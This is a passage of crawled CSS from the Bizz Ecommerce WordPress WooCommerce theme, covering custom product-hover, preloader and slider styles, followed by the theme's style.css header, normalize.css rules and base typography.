    background-image: url('data:image/svg+xml;utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>');
    background-size: 25px;
    background-repeat: no-repeat;
    background-position: center;
    text-indent: 60px;
    overflow: hidden;
}
/*end of header search*/

/*breadcrumb-trail*/

.breadcrumb-trail .trail-browse{
    display: none;
}

.breadcrumb-trail .trail-items{
    display: flex;
}


/*custom css*/
.woocommerce .texture-product:hover .texture-product-image:before,
#texture-cat-tab .texture-product:hover .texture-product-image:before {
    opacity: 1;
    visibility: visible;
}

.woocommerce .texture-product .texture-product-image:before,
#texture-cat-tab .texture-product-image:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgb(233 156 46 / 60%);
    opacity: 0;
    visibility: hidden;
    z-index: 1;
    transition: all 0.5s;
}

.woocommerce .texture-product-hover{
    position: absolute;
    bottom: 72px;
    left: 10px;
}

#texture-cat-tab .texture-product-hover{
    position: absolute;
    bottom: 88px;
    left: 10px;
}

.texture-product-image-tab-section #texture-cat-tab .texture-product-hover{
    left: 25px;
}

.woocommerce .texture-product-content,
.texture-product-image-cat-slide .texture-product-content{
    text-align: center;
}

.woocommerce .woocommerce-loop-product__title{
  line-height: 24px;
  font-weight: 600;
  font-size: 16px;
  overflow: hidden;
  margin: auto !important;
  padding: 0 !important;
  text-transform: capitalize;
}

.woocommerce .texture-product-image-cat-slide .texture-product .texture-product-hover {
  opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  -moz-opacity: 0;
}

.woocommerce .texture-product-image-cat-slide .texture-product:hover .texture-product-hover{
  opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  -moz-opacity: 1;
}

#texture-cat-tab .texture-product-hover .add_to_cart_button,
#texture-cat-tab .texture-product-hover .texture-wishlist,
#texture-cat-tab .texture-product-hover .texture-quickview{
    z-index: 2;
}

#texture-cat-tab .texture-product-hover a:hover{
    background: #1f1f1f;
    color: #e99c2e;
    border: 1px solid #1f1f1f;
}

#texture-cat-tab .texture-product-hover a,
#texture-cat-tab .texture-wishlist .yith-wcwl-wishlistexistsbrowse,
#texture-cat-tab .texture-wishlist .yith-wcwl-wishlistaddedbrowse{
    color: #111111;
}

.woocommerce .texture-woo-product-list .price .woocommerce-Price-amount,
#texture-cat-tab .texture-product-content .price .woocommerce-Price-amount,
#texture-cat-tab .texture-product-content .price ins{
    color: #e99c2e;
    font-weight: 600;
    background: transparent;
}

.woocommerce .texture-woo-product-list .price del .woocommerce-Price-amount,
#texture-cat-tab .texture-product-content .price del .woocommerce-Price-amount{
    color: #8f9696;
}

.texture-category-slide-section .texture-slide{
    display: flex;
}

.texture-product-slide .texture-product-hover{
    position: absolute;
    bottom: -14px;
    z-index: 0;
    left: 0;
    width: 100%;
    height: 55px;
    line-height: 62px;
    background: #33383c;
    -webkit-transition: .3s linear;
    -moz-transition: .3s linear;
    -ms-transition: .3s linear;
    -o-transition: .3s linear;
    transition: .3s linear;
    opacity: 0;
    visibility: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
}

.texture-product-slide .texture-product-image img{
    -webkit-transition: .3s linear;
    -moz-transition: .3s linear;
    -ms-transition: .3s linear;
    -o-transition: .3s linear;
    transition: .3s linear;
}

.texture-product-slide .texture-product-image:hover img{
    -webkit-transform: scale(1.13); 
    -moz-transform: scale(1.13);
    -ms-transform: scale(1.13);
    -o-transform: scale(1.13);
    transform: scale(1.13);
}

.texture-product-slide .texture-product:hover .texture-product-hover{
    opacity: 1;
    visibility: visible;
    bottom: 0px;
}

.texture-product-slide .texture-product .woocommerce-loop-product__title{
    margin: 26px 0 12px;
    text-align: center;   
}

.texture-product-slide .texture-product .price{
    text-align: center;
    display: block;
    color: #5f5b57;
}

.texture-product-slide .texture-product .price ins{
    background: transparent;
}

.texture-product-list-section .container{
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

@media only screen and (max-width: 576px) {
    .texture-product-list-section .row .col-sm-12{
        margin-bottom: 30px;
    }
}

@media only screen and (max-width: 1400px){
    .texture-product-list-section .container{
        max-width: 80%;
    }
}

/*preloader*/

.preloader {
    height: 100%;
    width: 100%;
    background-color: #fff;
    top: 0;
    left: 0;
    position: fixed;
    z-index: 99999;
    text-align: center;
}

.preloader img{
    width: 30%;
}

.preloader-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.preloader-inner .text {
    text-align: center;
    color: #232323;
    font-weight: 300;
    -webkit-animation: fadeAnim 1s linear infinite;
    animation: fadeAnim 1s linear infinite;
    fill: #232323;
    font-weight: 800;
    margin-top: 10px;
    margin-left: 10px;
}

.preloader-inner img {
    -webkit-animation: fadeAnim 1s linear infinite;
    animation: fadeAnim 1s linear infinite;
}

@-webkit-keyframes fadeAnim {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}

@keyframes fadeAnim {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}

/*end of preloader*/

@media only screen and (max-width: 768px){
    body{
        overflow-x: hidden;
    }
}

.sp-100 .widget-area section{
    padding: 0;
}

#primary-menu .add-menu a{
    background-color: #000;
    color: #fff;
    padding: 10px 15px;
}

@media only screen and (max-width: 500px) {
    #site-navigation .btn-wrapper{
        display: none;
    }
}

.bizz-ecommerce-login.sticky-menu{
    margin-top: 32px;
}

.bizz-ecommerce-cutomizer.sticky-menu{
    margin-top: 0px;
}

.texture-slide .fa-angle-left:before,
.texture-slide .fa-angle-right:before{
    width: 25px;
    height: 25px;
    color: #9c9c9c;
    line-height: 25px;
}

@media screen and (max-width: 767px){
    .texture-slide .fa-angle-left:before,
    .texture-slide .fa-angle-right:before{
        position: relative;
        top: -9px;
        right: 3px;
        /*color: #fff;*/
    }
}

button:focus{
    outline: none;
}

.woocommerce .texture-single-product-summary-wrap .prev_next_buttons{
    display: none;
}

.woocommerce div.product div.summary{
    display: grid;
}

.woocommerce div.product p.price{
    margin-bottom: 15px !important;
}

.woocommerce .single_variation_wrap .woocommerce-variation-price .price .woocommerce-Price-amount,
.woocommerce div.product p.price .woocommerce-Price-amount{
    color: #333;
}

.woocommerce div.product p.price ins .woocommerce-Price-amount{
    color: #333;
    font-size: 30px;
    display: inline-block;
    font-weight: 700;
}

.woocommerce div.product p.price del .woocommerce-Price-amount{
    font-size: 18px;
    font-weight: 400;
    color: #666;
    text-decoration: line-through;
    display: inline-block;
    margin-left: 5px;
}

.woocommerce div.product form.cart .variations th{
    line-height: initial;
}

.woocommerce div.entry-summary form.cart button:hover{
    color: #fff !important;
    background-color: #333 !important;
}

.yith-wcwl-share li a {
    color: #ffffff !important;
}

@media screen and (min-width: 1400px){
    .texture-slider-section .texture-to2-slide-list img{
        height: 800px;
    }
}

.texture-slide .owl-nav button.owl-prev:hover i::before,
.texture-slide .owl-nav button.owl-next:hover i::before{
    color: #fff;
}

.woocommerce .texture-product-slide-section .texture-product:hover .texture-product-image:before{
    visibility: hidden;
}

section.widget{
    padding: 0;
}

.woocommerce .widget_price_filter .price_slider_amount .button{
    margin-top: 22px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    top: -0.25rem;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{
    background-color: #e99c2e;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #e99c2e47;
}

.woocommerce ul.product_list_widget li .woocommerce-Price-amount{
    color: #e99c2e;
}

.woocommerce ins {
    background: transparent;
}

.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
    padding: 10px 0 10px;
}

.texture-list-grid-switcher a:hover{
    color: #fff;
}

#alm-quick-view-content div.summary form.cart{
    display: flex;
}

.site-main .not-found{
    padding: 0;
}

.feature-area .banner-box .banner-img img{
    width: 100%;
}

.slide-layout-1 .slider-content-caption h2{
    font-size: 56px;
    line-height: inherit;
    font-weight: 600;
}

.section-title-heading .heading{
    font-size: 48px;
}

.site-main .blog-detail h4{
    font-size: 25px;
}

.woocommerce .single-product section.related,
.woocommerce .woocommerce-MyAccount-content section{
    padding: 0;
}

.wishlist-items-wrapper .product-add-to-cart a{
    background-color: #e99c2e;
    color: #fff;
    padding: 5px 10px;
    border-radius: 5px;
}

.wishlist-items-wrapper .product-add-to-cart a:hover{
    background-color: #333;
}

.wishlist_table tr td.product-name{
    text-align: center;
}

.slide-layout-1 .slider-content-caption a.slide-btn:hover{
    color: #202020;
    background-color: #fff !important;
}

.comments-area .comment-list .comment-body{
    position: relative;
}

.sp-100 .blog-detail a,
.sp-100 .blog-detail a:hover,
.entry-content a,
.entry-content a:hover,
.widget_block .wp-block-group__inner-container p a{
    text-decoration: underline;
}

.sp-100 .blog-detail .post-meta a,
.sp-100 .blog-detail .pagination-blog a{
    text-decoration: none;
}

@media screen and (max-width: 572px){
    .feature-area{
        padding: 0px;
    }
}


@media screen and (max-width: 992px){
    .slide-layout-1 .slider-content-caption h2{
        font-size: 56px;
        line-height: inherit;
        font-weight: 600;
    }

    .slider-content-caption p{
        font-size: 18px;
    }
}

@media screen and (max-width: 767px){
    .slide-layout-1 .slider-content-caption h2{
        font-size: 38px;
    }

    .slider-content-caption p{
        font-size: 16px;
        display: none;
    }

    .slider-content-caption{
        left: 6%;
        top: 25%;
    }

    .section-title-heading .heading-2{
        font-size: 121% !important;
        margin-top: -18px !important;
    }
}

@media screen and (min-width: 768px) and (max-width: 991px){
    .slider-content-caption{
        left: 8%;
        top: 35%;
    }

    .texture-slider-full-slide .owl-nav {
        left: 8%;
    }
}

@media screen and (min-width: 425px) and (max-width: 767px){
    .texture-slider-full-slide .owl-nav {
        position: absolute;
        left: 6%;
        bottom: 20px;
    }
}

@media screen and (max-width: 425px){
    .texture-slider-full-slide .owl-nav,
    .slide-layout-1 .slider-content-caption p{
        display: none;
    }

    .page-template-frontpage .slide-layout-1 .owl-carousel .owl-dots{
        bottom: 8px;
    }

    .slide-layout-1 .slider-content-caption h2{
        line-height: 16px;
    }

    .slider-content-caption {
        left: 6%;
        top: 55%;
    }

}

--- FILE ---
content_type: text/css
request_url: https://medicalsupports.in/wp-content/themes/bizz-ecommerce/style.css?ver=1.0.2
body_size: 7002
content:
/*!
Theme Name: Bizz Ecommerce
Author URI:https://testerwp.com/
Theme URI: https://testerwp.com/bizz-ecommerce-free-theme/
Author: wptexture
Description: Bizz Ecommerce is a clean, minimal, free e-commerce WordPress theme made for e-commerce, beauty products, fashion & clothing store, Smart home products, sports, toy shops, gadgets stores, jewellery shops, grocery, clothing, electronics, furniture, retail, digital products, decorative gifts stores and preferably ideal for any type of online store websites. Bizz eCommerce is a beautiful, fast, lightweight, responsive, extremely customizable theme. The theme options panel is too easy to use, and the theme is also fully responsive to each & every device like Mobile, iPads etc. Furthermore, It also offers features such as tabbed product carousel, ribbon, product carousel featured banner, etc. Bizz Ecommerce theme is so responsive that it works on every device such as mobile, desktop, iPods, etc. And we have ensured that your new store looks amazing everywhere.
Version: 1.0.8
Tested up to: 6.5
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: bizz-ecommerce
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, grid-layout, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, wide-blocks, block-editor-patterns, block-editor-styles, block-themes, buddyPress, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, footer-widgets, front-page-posting, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, style-variations, template-editing, theme-options, threaded-comments, translation-ready, blog, e-commerce, education, entertainment, food-and-drink, holiday, news, portfolio

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

bizz-ecommerce is based on Underscores https://underscores.me/, (C) 2012-2022 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.4em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}


/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level. */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 1.5;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #4169e1;
}

/*a:visited {
	color: #800080;
}
*/
a:hover,
/*a:focus,*/
a:active {
	color: #e99c2e;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */

.main-navigation ul {
	/*display: none;*/
	list-style: none;
	margin: 0;
	padding-left: 0;
}


.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

@media (min-width: 992px){
	.main-navigation ul ul {
	    box-shadow: 0 3px 3px rgb(0 0 0 / 20%);
	    float: left;
	    position: absolute;
	    top: 100%;
	    left: -999em;
	    z-index: 99999;
	}

	.main-navigation ul li:hover > ul, 
	.main-navigation ul li.focus > ul {
	    left: auto;
	}
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {

	.main-navigation .main-navbar ul {
		display: flex;
		justify-content: flex-start;
   		flex-wrap: wrap;
	}

	.main-navigation .btn-wrapper ul {
		display: flex;
		justify-content: flex-start;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

#primary-menu .current-menu-item a{
	color: #e99c2e;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

/*.post,
.page {
	margin: 0 0 1.5em;
}*/

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* ==================
  theme css
===================*/

@import url('https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700;800;900&display=swap');

/*======================= 
   typography
======================= */

body {
    font-size: 16px;
    font-family: 'Inter', sans-serif;
    font-weight: 400;
    background-color: #fff;
    font-weight: 400;
    color: #666666;
    padding: 0;
    margin: 0;
}

/* ======================
	normalize css
======================= */

p {
    font-family: 'Inter', sans-serif;
    font-size: 16px;
    color: #666666;
    line-height: 24px;
    margin: 0;
    margin-bottom: 15px;
}

i {
    line-height: 1;
    font-style: normal;
}

a {
    text-decoration: none;
    outline: 0 none;
    color: inherit;
}

a:hover,
a:focus {
    text-decoration: none;
}

img {
    border-style: none;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

iframe {
    border: none;
}

.btn.focus,
.btn:focus {
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: initial;
}

::-moz-selection {
    background: #232323;
    color: #fff;
}

::selection {
    background: #232323;
    color: #fff;
}

ul,
li {
    list-style: none;
    padding: 0;
    margin: 0;
}

.form-control:focus,
.form-control:hover {
    border-color: #5aaf29 !important;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.center-grid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.px-30 {
    padding: 0 30px;
}

.mb-60 {
    margin-bottom: 60px !important;
}

.mb-40 {
    margin-bottom: 40px !important;
}

.c-blue {
    color: #5aaf29;
}

.c-black {
    color: #232323
}

a.c-blue:hover {
    color: #232323
}

.bor-1 {
    border: 1px solid #d7d7d7;
}

.bor-b {
    border-bottom: 1px solid #d7d7d7;
}

/* ======================
	HEADINGS
======================= */

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #232323;
    font-family: 'Inter', sans-serif; 
    font-weight: 700;
    margin-bottom: 15px;
}

h5 a,
h6 a {
    transition: all .3s ease;
}

h5 a:hover,
h6 a:hover {
    color:#e99c2e;
}

.sp-100 {
    padding-top: 100px;
    padding-bottom: 100px;
}

.sp-70-100 {
    padding-top: 70px;
    padding-bottom: 100px;
}

.sp-100-70 {
    padding-top: 100px;
    padding-bottom: 70px;
}

.mb-30 {
    margin-bottom: 30px;
}

/*=========================== 
   custom scrollbar
============================= */

/* width */

::-webkit-scrollbar {
    width: 10px;
}

/* Track */

::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 5px #ccc;
    box-shadow: inset 0 0 5px #ccc;
}

/* Handle */

::-webkit-scrollbar-thumb {
    background: #e99c2e;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
}

